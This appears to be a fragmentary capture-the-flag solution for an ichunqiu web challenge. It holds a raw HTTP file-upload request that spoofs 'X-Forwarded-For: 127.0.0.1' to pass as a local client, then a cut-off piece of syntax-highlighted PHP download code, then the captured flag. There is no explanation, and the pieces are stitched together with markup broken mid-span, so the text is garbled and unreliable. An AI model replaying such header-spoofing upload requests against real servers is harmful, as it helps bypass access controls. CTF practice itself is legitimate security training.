 POST / HTTP/1.1
Host: 6fd7b64f65904b0292d5a9065cd7735c12715e9b616c4eec.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/ctf/aaa/upload.html
Content-Type: multipart/form-data; boundary=---------------------------112922601029324
Content-Length: 432
Connection: close
Cookie: pgv_pvi=2035062784;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1586442683,1586496947,1587100092,1587258700;
UM_distinctid=16f36719dcd2a5-0feb8a8679f5458-4c312272-144000-16f36719dce1db;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1587309820;
PHPSESSID=432b8b09e30c4a75986b719d1312b63a69f1b833ab602c9ad5f0299d1d76a5a4;
__jsluid_h=908112b0cf3e2df75e01c77f0122f023
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
-----------------------------112922601029324
Content-Disposition: form-data; name="attr"
success.txt
-----------------------------112922601029324
Content-Disposition: form-data; name="direction"
upload
-----------------------------112922601029324
Content-Disposition: form-data; name="up_file"; filename="aaa"
Content-Type: application/octet-stream
aaaaaaaaaaaaaaaaaa
-----------------------------112922601029324--
#007700">.</span><span style="color: #0000BB">filesize</span><span style="color:
#007700">(</span><span style="color: #0000BB">$file_path</span><span style="color:
#007700">));<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">header</span><span style="color: #007700">(</span><span
style="color:
#DD0000">'Content-Disposition:&nbsp;attachment;&nbsp;filename="'</span><span
style="color: #007700">.</span><span style="color: #0000BB">substr</span><span style="color:
#007700">(</span><span style="color: #0000BB">$filename</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">0</span><span style="color:
#007700">,&nbsp;-</span><span style="color: #0000BB">65</span><span style="color:
#007700">).</span><span style="color: #DD0000">'"'</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color:
#0000BB">readfile</span><span style="color: #007700">(</span><span style="color:
#0000BB">$file_path</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$download_result&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #DD0000">"downloaded"</span><span
style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;throw&
nbsp;new&nbsp;</span><span style="color: #0000BB">RuntimeException</span><span
style="color: #007700">(</span><span style="color:
#DD0000">'error&nbsp;while&nbsp;saving'</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;catch&nbsp;(</span><span style="color:
#0000BB">RuntimeException&nbsp;$e</span><span style="color: #007700">)&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$download_result&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #0000BB">$e</span><span style="color:
#007700">-&gt;</span><span style="color: #0000BB">getMessage</span><span style="color:
#007700">();<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;exit;<br
/>}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>flag{3313bc61-d82a-4a6d-a69e-6541430b17bf}